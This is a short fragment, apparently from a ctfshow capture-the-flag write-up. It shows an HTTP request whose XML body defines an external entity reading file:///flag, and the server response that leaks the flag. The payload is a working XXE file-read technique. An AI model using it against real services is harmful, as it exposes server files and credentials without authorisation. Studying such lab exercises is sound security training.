 12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18 Content-Length: 128
19
20 <!DOCTYPE test [
21 <!ENTITY xxe SYSTEM "file:///flag">
22 ]>
23
24 <user>
<username>
&xxe;
</username>
<password>
&xxe;
</password>
</user>
25
13 <result>
<code>
0
</code>
<msg>
ctfshow{59bdf5a8-c3f0-4e98-9df5-626c62d4d039}
14 </msg>
</result>